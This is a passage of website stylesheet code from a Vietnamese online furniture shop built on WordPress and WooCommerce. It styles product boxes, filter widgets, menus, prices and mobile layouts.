Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #21428a;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffcb08; }[data-text-bg="secondary"]{background-color: #ffcb08;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffcb08}/* Color !important */[data-text-color="secondary"]{color: #ffcb08!important;}/* Border */.secondary.is-outline:hover{border-color:#ffcb08}body{font-size: 90%;}@media screen and (max-width: 549px){body{font-size: 83%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #333e48;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #21428a;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #21428a;}a{color: #333333;}a:hover{color: #21428a;}.tagcloud a:hover{border-color: #21428a;background-color: #21428a;}.is-divider{background-color: #21428a;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffd200}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #666666; }ins .woocommerce-Price-amount { color: #21428a; }.shop-page-title.featured-title .title-bg{ background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-hop-chan-sat-noi-that-190-tai-da-nang-1902bh24.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #ffffff}.header-vertical-menu__opener{height: 41px}.header-vertical-menu__opener, .header-vertical-menu__fly-out{width: 261px}.header-vertical-menu__opener{background-color: #7c7575}/* Custom CSS */.sticky-mobile-menu {position: fixed;left: 0;bottom: 0;z-index: 999;-webkit-box-shadow: 0px -8px 29px -12px rgba(0,0,0,0.2); box-shadow: 0px -8px 29px -12px rgba(0,0,0,0.2);}.sticky-mobile-menu .icon-box-center .icon-box-img {margin: 0 auto 4px;}@media (max-width: 549px) {#footer {margin-bottom: 90px;}}/* Custom CSS Tablet */@media (max-width: 849px){.sago-kich-hoat aside.widget ul {white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;padding: 8px;}[data-icon-label]:after{background-color: #ffcb08 !important;color:#333 !important;}.sago-search-mobile:before{top: -20px !important;}.mobile-nav .cart-item i{color:#fff !important}.mobile-nav .icon-menu {color:#fff !important;font-size: 2.9em !important;}.sago-beadcrumb{background-color: #f8f8f8!important;}#masthead{background:#cd0b15 !important;}span.sago-sale-info{ width:40px!important;}.sago-order{white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset!important;display: flex;padding: 8px 10px !important; border-bottom: 1px solid #d1dde0;margin-bottom: 10px;}.box-group-product .list-item li {width: -webkit-calc(100% / 2) !important;width: -o-calc(100% / 2) !important;width: calc(100% / 2) !important;}.box-filter .box-items {display: block !important;}.box-filter .box-items .column {width: -webkit-calc(100% / 3);width: -o-calc(100% / 3);width: calc(100% / 3);float: left;}.box-filter .sago-widget > .btn-title {overflow: hidden;width: 100%;min-width: inherit !important;padding: 6px 3px !important;}.box-filter .box-items .column:nth-child(4){padding-left:0px !important;}.box-filter .box-items .column:nth-child(3),.box-filter .box-items .column:nth-child(6){padding-right:0px !important;}}/* Custom CSS Mobile */@media (max-width: 549px){.sago-kich-hoat aside.widget ul {white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;padding: 8px;}[data-icon-label]:after{background-color: #ffcb08 !important;color:#333 !important;}.sago-search-mobile:before{top: -50px !important;}.sago-box-title .left-content .title a{font-size:22px!important;}.sago-beadcrumb{background-color: #f8f8f8!important;}#masthead{background:#cd0b15 !important;}.mobile-nav .cart-item i{color:#fff !important}.mobile-nav .icon-menu {color:#fff !important;font-size: 2.9em !important;}.devvn_buy_now{margin-bottom:15px !important;}h1{font-size: 1.5em!important;}.star_box {display: block!important;}.star_box_left {border: none!important;padding: 10px 0 !important;max-width: 100% !important;}.star_box_right {width: 100% !important;padding-bottom: 10px;}.box-group-product .list-item li {width: -webkit-calc(100% / 2) !important;width: -o-calc(100% / 2) !important;width: calc(100% / 2) !important;}.box-filter .box-items {display: block !important;}.box-filter .box-items .column {width: -webkit-calc(100% / 3);width: -o-calc(100% / 3);width: calc(100% / 3);float: left;}.box-filter .sago-widget > .btn-title {overflow: hidden;width: 100%;min-width: inherit !important;padding: 6px 3px !important;}.box-filter .box-items .column:nth-child(4){padding-left:0px !important;}.box-filter .box-items .column:nth-child(3),.box-filter .box-items .column:nth-child(6){padding-right:0px !important;}.box-filter .box-items .column:nth-child(3) .dropdown-menu, .box-filter .box-items .column:nth-child(6) .dropdown-menu {right: 0 !important;left: auto !important;}.sago-order{white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset!important;display: flex;padding: 8px 10px !important; border-bottom: 1px solid #d1dde0;margin-bottom: 10px;}.sago-sidebar-filter .woocommerce-widget-layered-nav-list{width: 100% !important;left: 0px !important;}.sago-sidebar-filter aside.widget.widget_product_categories .widget-title{width: 100% !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories{ width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories li{width: auto !important;float: left !important;padding: 0 8px !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories li:first-child{padding-left:5px !important;}.sago-thuoc-tinh ul.sidebar-wrapper {display: flex;width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-thuoc-tinh aside.widget {position: inherit!important;}.sago-sidebar-filter ul.woocommerce-widget-layered-nav-list {width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-product-box .action-box .price-box bdi{font-size: 13px !important;}.saleoff span.amount{ font-size: 11px !important;}.sago-discount .badge-circle {margin-left: 5px;}.sago-discount .badge-container .badge {font-size: 10px;height: 20px;}.sago-product-box{padding: 8px 6px !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* add to cart */
.ux-swatch.selected {
    box-shadow: none;
    box-shadow: none;
    background: -webkit-gradient(linear, 87% 100%, 87% 7%, from(#1d2f6f), to(#2e69c7));
    color: #fff;
}
.custom-product-page .quantity.buttons_added.form-minimal {
    margin-bottom: 15px !important;
}
.variations_form .ux-swatch.selected{
	box-shadow: 0 0 0 0.07rem #d5d5d5 !important;
}
.ux-swatch--label {
    min-width: calc(100%/4) !important;
    min-height: 45px !important;
}
.ux-swatches--rounded * {
    border-radius: 3px;
}
.quantity.buttons_added.form-minimal:before {
    content: 'Số lượng: ';
    margin-right: 40px;
    margin-top: 7px;
}
/* account sidebar */
.sidebar-menu li.account-item.has-icon.menu-item {
    background: #dd3333;
    
}
.sidebar-menu #user-account aside span.icon-down,.sidebar-menu #user-account aside span,.sidebar-menu #user-account aside,.nav-vertical>li>ul li a,.sidebar-menu i{
	color: white !important;
}

.off-canvas .sidebar-menu{
	padding-top:0px;
}
.off-canvas .nav-vertical>li>a {
    color: black;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 14px;
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
    display: none;
}
.nav-sidebar.nav-vertical>li+li{
	border:none;
}
/* danh mục shop*/
.sago-sidebar-filter aside.widget.widget_product_categories {
    background: #fff;
    padding: 10px;
    border-radius: 0 0 3px 3px;
    width: 100%;
    margin-bottom: 10px;
    display: flex;
    flex-wrap: wrap;
	padding:10px 0px;
}
.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories {
    width: 100%;
    display: flex;
    line-height: 16px;
    flex-wrap: wrap;
    margin: 0 5px;
    align-items: flex-start;
	padding: 0px;
}
.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories li {
    width: 25%;
    padding: 0 5px;
    border: unset;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
/* header moblie search */
.sago-search-mobile .searchform{
	    box-shadow: none;
    height: 40px;
    border-radius: 4px;
    background: #fff;
    background-color: #fff;
	
}
.sago-search-mobile .searchform input[type='search']{
	background-color: #fff;
	box-shadow:none;
	height:40px;
	 border-radius: 4px;
}
.sago-search-mobile input[type='search']{
	border: none;
	    box-shadow: none;
}
.sago-search-mobile  .button.secondary:not(.is-outline){
	background:#000;
	
}
.sago-search-mobile .searchform-wrapper:not(.form-flat) .searchform .ux-search-submit{
	padding: 3px 10px;
    border-radius: 4px !important;
    min-width: 60px;
    max-width: 190px;
}
.sago-search-mobile button.ux-search-submit.submit-button.secondary.button.icon.mb-0:after {
	content:"";
	margin-left: 0px;
}
.sago-search-mobile:before {
    content: "";
    width: 100%;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: 100% 250px;
    height: 400px;
    background-color: #fff;
    position: absolute;
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2022/01/bg-header-mb-1-1.png);
	top:-1px;

}
/* sago-row-5px*/

.sago-row-5px>.col{
	    padding: 0 5px 10px;
}
.sago-row-10px>.col:first-child{
	padding-left:10px;
	
}

.sago-row-5px .col-inner>.img:not(:last-child) {
    margin-bottom: 10px;
}
/* nút lọc và sắp xếp */
.category-filtering.category-filter-row {
    background: #ED1C24;
    padding: 6px 10px;
    border-radius: 4px;
    color: #fff;

}
.woocommerce-ordering {
    width: 100px;
}
.filter-button{
		margin-top:0px;
}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{
	width:80%;
}
/* MENU CATE*/
.header-vertical-menu__opener {
    border-radius: 3px 3px 0px 0px;

}
.header-vertical-menu__fly-out--open {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
}
.header-vertical-menu__fly-out .nav-vertical-fly-out>li.menu-item>a:hover{
	    background-color: #f5f5f5;
	font-weight:bold;
}
.header-vertical-menu ul.sub-menu.nav-dropdown.nav-dropdown-default {
    padding: 10px 20px 10px 20px !important;
	min-height: 551px;
}
.header-vertical-menu .nav-dropdown.nav-dropdown-default>li>a{
		min-height: 1.5em;
    padding-top: 0.5em;
    padding-bottom: 0.5em;
    border: none;
    margin-left: 0px !important;
    margin-right: 0px !important;
}
.header-vertical-menu .nav-dropdown.nav-dropdown-default>li>a:hover{
	text-decoration:underline;
}
.ux-menu-link__link{
	min-height: 1.5em;
	    padding-top: 0.2em;
    padding-bottom: 0.2em;
}
.sago-menu-mega .ux-menu-link.flex.menu-item {
    float: left;
    width: calc(100%/3);
    display: inline-flex;
}
.sago-row-menu .ux-menu-link.flex.menu-item:first-child {
    font-weight: bold;
    color: #000;
	width: 100%;
}
.sago-menu-mega {
    display: inline-block;
}
.sago-row-menu .ux-menu-link.flex.menu-item:hover{
    text-decoration:underline;
}
.sago-row-menu {
    padding: 10px 20px 5px 20px !important;
	min-height:547px;
}
.header-vertical-menu__fly-out .nav-vertical-fly-out>li.menu-item>a{
padding: 12.1px 15px;
}
/* col slider banner */
@media screen and (min-width: 850px)
{
	.sago-col-right {
    max-width: calc(100% - 275px);
    -ms-flex-preferred-size: calc(100% - 275px);
    flex-basis: calc(100% - 275px);
}
	.sago-col-left {
    max-width: 275px;
    -ms-flex-preferred-size: 275px;
    flex-basis: 275px;
}
}
/* menu catagories */
#mega-menu-wrap{
	    background: #7C7575;

    border-top-left-radius: 3px ;
    border-top-right-radius: 3px;
}
#mega-menu-title{
	    font-family: inherit;
    text-transform: uppercase;
}
#mega_menu>li:first-child a{
	border-top:0px;

}
#mega_menu{
	border: 2px solid transparent;
	    border-radius: 0;
    border-bottom-left-radius: 0.5em;
    border-bottom-right-radius: 0.5em;
    padding: 0.5em 0;
	min-width: 270px;
}
#wide-nav>.flex-row>.flex-left{
	    min-width: 270px;
}
.sf-menu a{
	        padding: 0.33em 0.2em;
}
#mega_menu a:hover{
	font-weight:bold;
	color:#333e48;
}
#mega_menu>li {
   
    padding: 0 1em;
}

/* tài khoản: */
#user-account aside{
	width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #7c7575;
    height: 40px;
}
#user-account aside .fa-user{
	font-size: 30px;
}
#user-account aside span{
	    line-height: initial;
    color: #7c7575;
    margin-left: 8px;
    text-transform: capitalize;
    font-weight: 400;
}
#user-account aside span.icon-down{
	font-size: 15px;
    font-weight: 600;
}
/**/

#masthead li.current-dropdown>.nav-dropdown{
	top: 60px;
}
body {
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
 
}
#top-bar a.nav-top-link {
    font-size: .929em;
    font-weight: 400;
    color: #fff;
}
#top-bar a.nav-top-link span{
	font-weight: 700;
}
.nav-divided>li+li>a:after{
	height: 22px;
    margin-top: -10px;
	    border-color: rgb(255 255 255) !important;
}
[data-icon-label]:after{
	background-color: #ed1c24;
	box-shadow:none;
	    height: 20px;
	line-height: 20px;
    min-width: 20px;
}
#header .cart-item i{
	font-size: 26px;
	color: #7C7575;
}
#header .cart-item a{
	    display: flex;
    justify-content: space-evenly;
}
#header .cart-item a .header-cart-title{
	order:2;
	margin-left:10px;
}
#header .account-item{
	 display: flex;
    justify-content: space-evenly;
}
#header .account-item .header-account-title{
	order:2;
	margin-left:10px;
}
/* chi tiết dự án */
.sago-text-info .info-item p.info-label i {
    color: var(--primary-color);
    margin-right: 10px;
}
.sago-slider-du-an .flickity-slider > div.img {
    padding-right: 10px;
    padding-left: 10px;
}
.sago-text-info .info-item {
    display: flex;
    border-bottom-color: #e2e2e2;
    padding: 3px 0px;
	margin-left:0px;
}
.sago-text-info .info-item p {
    font-size: 15px;
    margin-bottom: 0;
    color: #777;
}
.sago-text-info .info-item p.info-label {
    color: #0d3c00;
    margin-right: 5px;
    flex: none;
}
/* dự án */

.sago-archive-du-an .box-image a:before {
    content: '';
    height: 6px;
    width: 100%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10;
    background: #0054a6;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
}

.sago-archive-du-an .col-inner>.box:hover .box-image a:before{
	background: rgba(0, 84, 166, 0.7);
    height: 100%;
}
.sago-archive-du-an .box-image a::after {
    content: "\f0c6";
    width: 50px;
    height: 50px;
    border: 1px solid #fff;
	font-weight:bold;
     font-family: "Font Awesome 5 Free";
    font-size: 20px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 11;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    opacity: 0;
}
.sago-archive-du-an .col-inner>.box:hover .box-image a:after{
	opacity: 1;
    -webkit-transform: translate(-50%, -50%) rotateY(
180deg
);
    -moz-transform: translate(-50%, -50%) rotateY(180deg);
    -o-transform: translate(-50%, -50%) rotateY(180deg);
    -ms-transform: translate(-50%, -50%) rotateY(180deg);
    transform: translate(-50%, -50%) rotateY(
180deg
);
    -webkit-transition: 1s;
    -o-transition: 1s;
    transition: 1s;
}
/* page product */
.sago-cart-right .price-text ul,.sago-cart-right .sago-sp-ts ul{
	padding:5px 0px !important;
}
.sago-cart-right  .box-group-product .list-item li{
	    width: -webkit-calc(100% / 3) !important;
    width: -o-calc(100% / 3) !important;
    width: calc(100% / 3) !important;
}
/*widget lọc*/

.sago-kich-hoat .widget_layered_nav_filters ul li.chosen a{
	margin-bottom:0px !important;
}
.sago-sidebar-filter span.widget-title{
	    padding: 8px 0px !important;
}
.sago-thuoc-tinh ul.woocommerce-widget-layered-nav-list li{
	width: 50%; 
	border:none;
	 display: block;
	float:left;
}
.sago-thuoc-tinh aside.widget:last-child{
	    flex-grow: 1;
 
}
.sago-sidebar-filter .widget .is-divider{
	display:none;
}

.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title:after {
    content: "\f078";
  font-family: "Font Awesome 5 Free";
	    margin-left: 3px;
	font-weight:bold;
    font-size: 77%;
}
.widget_layered_nav_filters {
    width: 100%;
}
.sago-sidebar-filter .widget p{
	margin-bottom:0px !important;
}
.sago-sidebar-filter aside.widget{
background:#fff;
padding-right:5px;
    position: relative;
    min-height: unset;
    margin-bottom: 10px;
    line-height: unset;
	border-bottom: 1px solid #d1dde0;
}
.sago-sidebar-filter aside.widget.sago-child{
	flex-grow: 1;
 
}
.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title {

    text-transform: none;
    font-weight: 400;
    cursor: pointer;
    display: inline-block;
    line-height: 20px;
    color: #000;
}
.sago-sidebar-filter ul.sidebar-wrapper {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}
.sago-sidebar-filter .widget:hover .woocommerce-widget-layered-nav-list{
    display: block !important;
	  transition: transform 6s; 

}
.sago-sidebar-filter  .woocommerce-widget-layered-nav-list{
	    position: absolute;
    background: #fff;
    width: 250px;
    z-index: 22;
    padding: 8px 10px;
    border: 1px solid #e5e5e5;
    top: 85%;
	box-shadow: 2px 0 4px 0 rgb(0 0 0 / 10%);
display:none;
}
.sago-sidebar-filter  .woocommerce-widget-layered-nav-list:before{
	  content: "";
    border: 9px solid transparent;
    border-bottom: 9px solid #efefef;
    height: 0;
    width: 0;
    display: block;
    top: -18px;
    position: absolute;
    left: 15px;
	
}
.sago-sidebar-filter  ul.woocommerce-widget-layered-nav-list li a {
    color: #000;
	display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
	font-weight:400;
}
.widget_layered_nav li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	border-bottom: 1px solid #ececec ;
}  
.widget_layered_nav li:last-child{
	border-bottom:none;
}
.sago-sidebar-filter .widget .count {
    opacity: .5;
    font-size: .7em;
    line-height: 3em;
	color:#333;
}
.woocommerce-widget-layered-nav-list li {
    list-style: none;

    text-align: left;
    margin-left: 0px !important;
}
.sago-sidebar-filter ul li a:hover{
	color:var(--primary-color);
}
.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title:hover{
	color:var(--primary-color); 
}
/* blog trang chủ*/
.blog-home .post-meta.is-small.op-8{
	margin-top:5px;
}
.blog-home .post-meta.is-small.op-8:before {
    content: "\f1ea";
    	font-family: "Font Awesome 5 Free";
    margin-right: 6px;
}
.blog-home .box-blog-post .is-divider{
	display:none;
}
.box-list-view .box .box-image, .box-list-view .box .box-text, .box-vertical .box-image, .box-vertical .box-text{
	vertical-align: top;
}
.blog-home .post-title{
	font-weight:400;
}
/* icon box */
.sago-icon-box .col-inner {
    background: #13cbff;
    position: relative;
    height: 100%;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
}
.sago-icon-box .col-inner:hover {
    background: #0054a6;
    -webkit-transform: translateY(-4px);
    -ms-transform: translateY(-4px);
    transform: translateY(-4px);
}
.sago-icon-box .icon-box-img {
    margin-top: -60px !important;
	background:#fff;
	border-radius:99px;
	padding:8px;
	border:1px solid #13cbff;
}
/* sản phẩm cùng thông số */
.box-group-product .list-item li a.active span.item-name:first-child:before {
    content: "\f058";
	font-family: "Font Awesome 5 Free";
    color: #3fb946;
    font-size: 15px;
padding-right: 5px;
    font-weight: bold;
}
.box-group-product .list-item li a span.item-name:first-child:before {
        content: '\f111';
    font-family: "Font Awesome 5 Free";
    padding-right: 5px;
    color: #999;
	font-weight: 400;
}
.box-group-product {
    overflow: hidden;
    margin-bottom: 10px;
}
.box-group-product>span {
    margin: 5px 5px;
    margin-bottom: 15px;
    display: block;
}
.box-group-product .list-item li:nth-child(4n+1) {
    clear: left;
}
.list-item {
    background: #ffffff;
}
.box-group-product .list-item li {
    overflow: hidden;
    width: 25%;
    float: left;
    padding: 0 5px;
    margin-bottom: 10px;
    margin-left: 0;
    margin-right: 0;
	list-style:none !important;
}
.box-group-product .list-item li a {
    display: block;
    position: relative;
    background: #fff;
    border: 1px solid #dadada;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    text-align: center;
    cursor: pointer;
    padding: 5px 10px;
}
.box-group-product .list-item li a span.item-name:first-child {
    font-size: 14px;
    font-weight: bold;
    color: #333333;
    line-height: 24px;
}
.box-group-product .list-item li a span.item-price .woocommerce-Price-amount {
    font-size: 14px;
    display: block;
    color: #0054a6;
    font-weight: bold;
}
.box-group-product .list-item li a.active {
    border: 1px solid #0054a6;
    background: #f2fcff;
}
/* giá bán*/
.price-text ul li{
		list-style:none;
	margin-left:0px;

}
.price-text ul li:not(:last-child) {
    margin-right: 30px;
}
.price-text .price {
    margin-bottom: 5px;
}
.price-text .price span {
    color: #e50006;
    font-size: 20px;
    font-weight: bold;
}
.price-text .price em {
    font-style: normal;
    color: #888888;
    margin-left: 5px;
}
.price-text .price_old span {
    color: #666666;
    font-size: 14px;
    margin-left: 5px;
	font-weight:400;
    text-decoration: line-through;
}
/* loc sp sidebar */

.chosen span.amount{
	color:#fff;
}
.widget_layered_nav_filters ul li.chosen a{
	display: inline-block;
    line-height: 22px;
    padding: 0 0 0 5px!important;
    background: #4a90e2;
    font-size: 12px;
    color: #fff;
    border-radius: 4px;
    width: auto;
    margin-right: 5px;
    height: 23px;
    cursor: pointer;
    opacity: 1;
	margin-bottom:5px;
}
.widget_layered_nav_filters ul li.chosen a:before{
	content: 'X';
    display: inline-block;
    float: right;
    width: 23px;
    height: 23px;
    border-radius: 0 4px 4px 0;
    background: #206bc1;
    margin-left: 5px;
    text-align: center;
    margin-right: 0px; 
	opacity:1;
}
ul.woocommerce-widget-layered-nav-list li .count{
	display:none;
}
ul.woocommerce-widget-layered-nav-list li{
	position:relative;
  width: 50%;
display: inline-table;
	border:none !important;
}
.wpc_smart_price_filter ul li{
	width:100%;
}
ul.woocommerce-widget-layered-nav-list li a{
	padding-left: 25px; 		
	font-size:95%;

}
ul.woocommerce-widget-layered-nav-list li a:before{
content: "\f0c8";
    font-family: "Font Awesome 5 Free";
    font-size: 16px;
    color: #999999;
    position: absolute;
    left: 0px;
	font-weight:400;
  
}
ul.woocommerce-widget-layered-nav-list li.chosen a:before {
	    color: #fff;
    content: "\f14a";
    font-family: "Font Awesome 5 Free";
   color: #0190ff;
	  font-size: 16px;
    float: left;
    position: absolute;
    left: -2px;
	font-weight:bold;
	border:none;
	background:transparent;
	opacity:1;
	top:11px;
	 left: -2px;
}
/*widget săp xếp*/
.sago-box-title .right-content .box-status {
    float: right;
}
.ul-status-list li {
	margin-bottom:0px !important;
	list-style:none;
}
ul.ul-status-list {
    padding: 5px;
	margin-top:7px;}
ul.ul-status-list>li {
    float: left;
    position: relative;
    line-height: 20px;
}
ul.ul-status-list>li:not(:last-child) {
    margin-right: 10px;
}
.sago-box-orderby ul li a.active, .sago-box-orderby ul li a:hover{
	color:var(--primary-color);
}
.sago-box-orderby ul li a.active:before, .sago-box-orderby ul li a:hover:before {
	font-weight: 900 !important;
	color:var(--primary-color);
}
.sago-box-orderby  ul li a:before {
    content:'\f111';
	font-family: "Font Awesome 5 Free";
	margin-right:0px;
}

/* product box */
.box-options{
	margin-top:5px;
}
.box-options ul{
	list-style:none;
	margin-bottom:5px !important;
}
.box-options ul li{
	margin-left:0px;
	font-size: 12px;
    color: #8e8f8f;
    line-height: 1.5em;
}
.sago-sp-noi-bat .product-small .col-inner{
	border-radius:5px;
}
.sago-sp-noi-bat >.flickity-viewport>.flickity-slider>.col {
    padding: 0 5px 10px;
}
.product-small .col-inner{
    border-bottom: 1px solid #EDEDED;
    border-right: 1px solid #EDEDED;
background:#fff;
		padding: 10px !important;
}


/* sago title*/
.header-mobile-bottom {
	margin-bottom:10px;
	white-space: nowrap;
    overflow-x: scroll;
}
.header-mobile-bottom a {
    background: #fff;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    padding: 6px 10px;
    height: 30px;
    line-height: 32px;
    margin-left: 0;
    border: 1px solid #eee;
    margin-right: 10px;
    font-size: 13px;
}
.viewall_mobile{
	color:var(--primary-color);
}
.viewall_mobile::after {
    content: "\f0da";
    font-family: 'FontAwesome';
    margin-left: 10px;
}
.sago-box-title {
    position: relative;
    background: #dddbdb;
    border-bottom: 1px solid #ededed;

	height: 45px;
}
.sago-box-title .title {
    padding: 5px;
}
.sago-box-title .left-content .title:before{
	border-top: solid 44px rgba(0,0,0,0);
    border-left: solid 35px #0c50a3;
    content: '';
    display: block;
    margin: 0;
    padding: 0;
    height: 0;
    width: 0;
    position: absolute;
    top: 0;
    left: 100%;
}
.sago-box-title .left-content {
    float: left;
    padding-left: 5px;
	background:#0c50a3
}
.sago-box-title .left-content .title {
    margin: 0;
    float: left;
    position: relative;
}
.sago-box-title .left-content .title a {
    color: #fff;
    display: block;
    font-size: 22px;
    line-height: 34px;
    position: relative;
  font-weight:bold;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}

.sago-box-title .right-content {
    float: right;
	line-height:38px;
	height:38px;
}
.sago-box-title .right-content .items {
    float: left;
    margin: 4px 0;
}
.sago-box-title .right-content .items li {
    float: left;
	list-style:none;
	margin-bottom:0px !important;
	margin-left:0px;
}
.sago-box-title .right-content .items li a {
    height: 37px;
    display: block;
    padding: 0 10px;
    font-size: 14px;
    line-height: 37px;
    border-radius: 13px;
    font-weight: 500;

}
.sago-box-title .div_viewall {
    display: inline-block;
    float: right;
}
.sago-box-title .div_viewall .viewall {

    display: inline-block;
    padding: 4px 10px;
    line-height: 37px;
    font-size: 14px;
    font-weight: bold;
    color: #288dec;
}
.sago-box-title .div_viewall .viewall::after {
    content: "\f0da";
    font-family: "Font Awesome 5 Free";
    margin-left: 10px;
	font-weight:900;
}

/* sago cate */
.sago-cate-custom a {
    width: 100%;
    color: #616161;
    padding: 6px;
    font-weight: 400;
    border: 1px solid #0054a6;
    text-align: center;
    border-radius: 5px;
    background: linear-gradient(#fff,#e9e9e9);
    min-height: 50px;
    display: flex;
    line-height: 1.7;
    align-items: center;
    justify-content: center;
	height: 100%;
}
/* bộ lọc trang chủ */

.sago-sec-search .section-content{
	z-index:23;
	
}
.box-filter {
 
    text-align: left;
}
.box-filter li{
	margin-left:0px !important;
}
.box-filter .box-items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
 margin-bottom:0px !important;
	list-style: none;
}
.box-filter .box-items .column:first-child{
	padding-left:0px;
}
.box-filter .box-items .column {
    padding: 0px 5px;
	margin-bottom:0px !important
}
.box-filter .box-items .sago-widget {
    margin-left: 0px;
    float: none;
    width: 100%;
	position: relative;
    padding: 0;
    border: none;
    margin: 0;
}
.box-filter .sago-widget > .btn-title {
    height: 34px;
    border: 1px solid #d5d5d5;
    border-radius: 4px;
    padding: 6px 10px;
    background: #ffffff;
    display: inline-block;
    line-height: 22px;
    text-align: left;
    min-width: 180px;
    cursor: pointer;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
}
.box-filter .sago-widget > .btn-title:after {
    content: "\f0dd";
    font-family: "Font Awesome 5 Free";
    font-size: 14px;
    position: absolute;
	font-weight: bold;
    right: 10px;
    top: 40%;
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
}
.box-filter .col2{
	min-width:270px !important;
}
.box-filter .dropdown-menu{
	    right: auto;
    left: 0;
	position: absolute;
    top: 13px;
    right: 0;
	min-width:180px;
    background: #FFF;
    box-shadow: 0px 0px 5px 0px rgb(0 0 0 / 20%);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
